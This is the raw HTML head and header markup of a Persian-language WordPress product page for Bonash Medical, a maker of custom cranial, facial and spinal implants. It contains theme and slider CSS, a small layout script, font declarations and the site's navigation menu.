.ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box,.ls-3d-box div{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} [data-ls-animating-in],[data-ls-animating-out]{will-change:transform,opacity} .ls-loop{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-180x180.png" />
<meta name="msapplication-TileImage" content="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-270x270.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: ;
 color: ;
 background: ;
 padding: ;
 border-bottom:  solid ;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: ;
 color: ;
 padding: ;
 border-bottom:  solid ;
}

*[id^='readlink']:focus {
 outline: none;
 color: ;
}

</style>
		<style type="text/css" id="wp-custom-css">
			time.slide-meta-time.updated { 
  display: none; 
}
.main-title {
	display: none;
}
.entry-title {

}
.post-meta-infos {display:none}
.wpml-ls-display{display:none}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'flaticon'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.svg#flaticon') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-flaticon, body .avia-font-flaticon, html body [data-av_iconfont='flaticon']:before{ font-family: 'flaticon'; }
		
		@font-face {font-family: 'medical'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.svg#medical') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-medical, body .avia-font-medical, html body [data-av_iconfont='medical']:before{ font-family: 'medical'; }
		
		@font-face {font-family: 'fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.svg#fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-fontello, body .avia-font-fontello, html body [data-av_iconfont='fontello']:before{ font-family: 'fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.5
Installed: enfold
AviaFramework Version: 5.3
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: انفولد
ChildTheme Version: 1.2.3
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:1024-PU:171-PLA:26
WP:6.3.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:26
--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body id="top" class="rtl attachment attachment-template-default attachmentid-13461 attachment-webp stretched no_sidebar_border rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_center av_bottom_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_big_border av_minimal_header' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_main av_secondary_right av_extra_header_active av_phone_active_left av_entry_id_13461'>

			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul class='avia_wpml_language_switch avia_wpml_language_switch_extra'><li class='language_fa avia_current_lang'><a href='https://bonashmedical.com/products/fixation/'>	<span class='language_flag'><img width="18" height="12" title='فا' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='فا' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12" title='فا' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png' alt='فا' /></noscript></span>	<span class='language_native'>فا</span>	<span class='language_translated'>فا</span>	<span class='language_code'>fa</span></a></li><li class='language_en '><a href='https://bonashmedical.com/products/fixation-2/?lang=en'>	<span class='language_flag'><img width="18" height="12" title='En' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='En' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12" title='En' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png' alt='En' /></noscript></span>	<span class='language_native'>En</span>	<span class='language_translated'>En</span>	<span class='language_code'>en</span></a></li><li class='language_ar '><a href='https://bonashmedical.com/products/fixation-2/?lang=ar'>	<span class='language_flag'><img width="18" height="12" title='العربية' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='العربية' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12" title='العربية' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png' alt='العربية' /></noscript></span>	<span class='language_native'>العربية</span>	<span class='language_translated'>Arabic</span>	<span class='language_code'>ar</span></a></li><li class='language_tr '><a href='https://bonashmedical.com/products/fixation-2/?lang=tr'>	<span class='language_flag'><img width="18" height="12" title='Türkçe' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='Türkçe' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12" title='Türkçe' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png' alt='Türkçe' /></noscript></span>	<span class='language_native'>Türkçe</span>	<span class='language_translated'>Turkish</span>	<span class='language_code'>tr</span></a></li></ul></nav><div class='phone-info '><div>تماس با ما 86169 344 - 026</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://bonashmedical.com/' class=''><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" height="100" width="300" alt='بنش مدیکال' title='logoo-200&#215;69' data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png" /><noscript><img src="https://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png" height="100" width="300" alt='بنش مدیکال' title='logoo-200&#215;69' /></noscript></a></span><ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_telegram av-social-link-telegram social_icon_1'><a target="_blank" aria-label="Link to Telegram" href='https://t.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram' rel="noopener"><span class='avia_hidden_link_text'>Telegram</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="Link to WhatsApp" href='https://w.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/bonash_medical' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_4'><a  aria-label="Link to Mail" href='http://info@bonashmedical.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-9380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">صفحه اصلی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://bonashmedical.com/company/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">شرکت</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9382" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/news-events/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخبار و رویدادها</span></a></li>
	<li role="menuitem" id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/about-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="/products" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">محصولات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/patient-specific-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتزهای شخصی‌سازی‌شده</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-9395" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cosmetic-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتزهای زیبایی</span></a></li>
		<li role="menuitem" id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/reconstructive-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز‌های ترمیمی</span></a>
		<ul class="sub-menu">
			<li role="menuitem" id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز جمجمه</span></a></li>
			<li role="menuitem" id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/facial-implants-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز صورت</span></a></li>
			<li role="menuitem" id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/mandibular-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز فک</span></a></li>
			<li role="menuitem" id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/tmjp/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز مفصل گیجگاهی فکی</span></a></li>
			<li role="menuitem" id="menu-item-11131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/subperiosteal-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز ساب‌پریوستئال</span></a></li>
			<li role="menuitem" id="menu-item-9394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/gbr-mesh/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مش آتروفی</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-13442" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ab%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d8%b2-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سیستم ثابت‌ساز ستون فقرات</span></a></li>
	<li role="menuitem" id="menu-item-13443" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/%da%a9%db%8c%d8%ac-%d9%87%d8%a7%db%8c-%da%a9%d9%85%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">کیج های کمری ستون فقرات</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://bonashmedical.com/company/articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات جمجمه</span></a></li>
	<li role="menuitem" id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/maxillofacial-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات فک و صورت</span></a></li>
	<li role="menuitem" id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/other-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سایر</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://bonashmedical.com/frequently-asked-questions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سوالات متداول</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
